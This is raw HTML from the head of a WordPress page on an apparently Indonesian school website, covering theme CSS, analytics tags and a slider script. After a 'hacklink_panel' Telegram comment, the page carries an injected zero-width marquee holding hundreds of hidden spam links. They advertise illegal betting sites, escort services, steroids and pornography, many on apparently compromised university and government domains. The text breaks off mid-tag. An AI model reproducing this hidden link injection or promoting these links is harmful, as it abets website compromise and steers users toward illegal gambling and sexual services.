    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/assembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku/",
                    "name": "Assembly Virtual TK B2 &#8211; Gejala Alam Sekolah Islam Tugasku"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "TUGASKU-TK-ASSEMBLY31"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall42.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftf.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://adonis.com.bd/" title="dumanbet">dumanbet</a></p><p><a href="https://beinmatchlive.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://iamhimanshu.com/" title="betwoon telegram">betwoon telegram</a></p><p><a href="https://www.wesend.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.tompkinscivilservice.org/" title="marsbahis">marsbahis</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://onestopbusinessgate.pk/" title="pusulabet">pusulabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://iiqb-ccqqfar.usac.edu.gt/" title="casibom">casibom</a></p><p><a href="https://zuratkul.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://dispenduk.probolinggokota.go.id/" title="casibom">casibom</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.hizliadresimizi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.goldage.co.il" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.fillopack.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.goldage.co.il" title="supertotobet">supertotobet</a></p><p><a href="https://hitit.guncelresmigirisimi.com" title="hititbet">hititbet</a></p><p><a href="canson40" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.hizliadresimizi.com" title="perabet">perabet</a></p><p><a href="https://pera.hizliadresim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.hizliadresim.com" title="perabet">perabet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://geopet.com.tr" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://dacsanday.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://htmlportal.com/casibomyenigiris/" title="casibom giriş">casibom giriş</a></p><p><a href="https://htmlportal.com/casibomguncelgiris/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://alquraish.com" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://hitit.resmigunceligiris.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigunceligiris.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="canson3" title="hititbet giriş">hititbet giriş</a></p><p><a href="canson7" title="hititbet giriş">hititbet giriş</a></p><p><a href="helal33" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="helal22" title="hititbet">hititbet</a></p><p><a href="https://roku.yenihizliadresi.com" title="rokubet giriş">rokubet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="helal22" title="hititbet">hititbet</a></p><p><a href="https://bataillonparis.com" title="rokubet giriş">rokubet giriş</a></p><p><a href="https://roku.yenihizliadresi.com" title="rokubet">rokubet</a></p><p><a href="https://bataillonparis.com" title="rokubet">rokubet</a></p><p><a href="https://afarm.fr" title="perabet">perabet</a></p><p><a href="helal22" title="hititbet">hititbet</a></p><p><a href="https://www.fillopack.com" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://shop4resellers.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iamhimanshu.com/" title="betwoon güncel giriş">betwoon güncel giriş</a></p><p><a href="https://iseoranker.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://iseoranker.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://www.comune.triggiano.ba.it/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://iiqb-ccqqfar.usac.edu.gt/" title="casibom">casibom</a></p><p><a href="https://popedesign.com/" title="bets10">bets10</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://fitnesspor.com.tr/" title="betzula giriş">betzula giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://implance.com" title="Betasus">Betasus</a></p><p><a href="https://vector4engineering.com" title="resbet">resbet</a></p><p><a href="https://jkfoot.com" title="Betasus">Betasus</a></p><p><a href="https://jkfoot.com/" title="Betasus giriş">Betasus giriş</a></p><p><a href="https://imask.ua/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://terrazzadelbrivido.it/" title="casibom güncel adres">casibom güncel adres</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="holiganbet">holiganbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://birdys.in" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://marineplast.ru/" title="betcio">betcio</a></p><p><a href="https://balochistanpulse.com/" title="padişahbet">padişahbet</a></p><p><a href="https://translinguist.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://beylikduzu-avcilar.tumblr.com/" title="beylikdüzü escort">beylikdüzü escort</a></p><p><a href="https://pstom12.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://springitservices.com/" title="meritking">meritking</a></p><p><a href="https://experienceri.com/" title="jojobet">jojobet</a></p><p><a href="https://centralglassworks.org/" title="jojobet">jojobet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://charteredbike.in/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://beylikduzu-avcilar.tumblr.com/" title="avcılar escort">avcılar escort</a></p><p><a href="https://www.bhoomiias.in" title="timebet">timebet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.aiaoavicoltori.it" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://voorheescollege.edu.in/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.aceimaging.in/" title="betovis">betovis</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://123cargo.net/" title="bahislion">bahislion</a></p><p><a href="https://www.unicaribe.edu.co/" title="betplay">betplay</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://digitalcircleweb.com/" title="grandbetting">grandbetting</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://iiqb-ccqqfar.usac.edu.gt/" title="casibom">casibom</a></p><p><a href="https://mersin-surgun.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://trabzon-baglanti.tumblr.com" title="trabzon escort">trabzon escort</a></p><p><a href="https://hausluxuriant.com/" title="kingroyal">kingroyal</a></p><p><a href="https://pstom12.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://kusadasindatadilat.com/" title="kuşadası escort">kuşadası escort</a></p><p><a href="https://sirajcenter.org/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://edisonpower.co.za/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://sirajcenter.org/" title="vaycasino">vaycasino</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.oneawadhcenter.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://fitcongroup.com/" title="betwoon resmi">betwoon resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.oneawadhcenter.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.alamaani.com/" title="teosbet giriş">teosbet giriş</a></p><p><a href="https://furnax.com.br/" title="vaycasino">vaycasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://iiqb-ccqqfar.usac.edu.gt/" title="casibom">casibom</a></p><p><a href="https://sakaryalastikyardimi.com/" title="escort sakarya">escort sakarya</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://edisonpower.co.za/" title="vaycasino">vaycasino</a></p><p><a href="https://pimsat-khi.edu.pk" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://kaoli.com.ng" title="ikimisli giriş">ikimisli giriş</a></p><p><a href="https://bb-marketting.com" title="betpark 2026">betpark 2026</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://furnax.com.br/" title="vaycasino">vaycasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://edisonpower.co.za/" title="vaycasino">vaycasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://trabzon-baglanti.tumblr.com" title="trabzon escort">trabzon escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://dostavka.today/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://agenziamoderna.com/" title="galabet">galabet</a></p><p><a href="https://antalyamobilya.com.tr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://antalyamobilya.com.tr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://sirajcenter.org/" title="vaycasino">vaycasino</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://www.alamaani.com/" title="teosbet giriş">teosbet giriş</a></p><p><a href="https://supertotobet.guvenligirisim.com" title="supertotobet">supertotobet</a></p><p><a href="https://afarm.fr" title="perabet giriş">perabet giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://hitit.guncelresmigirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet giriş">perabet giriş</a></p><p><a href="https://redemption.co.nz/" title="holiganbet giriş">holiganbet giriş</a></p><p><a 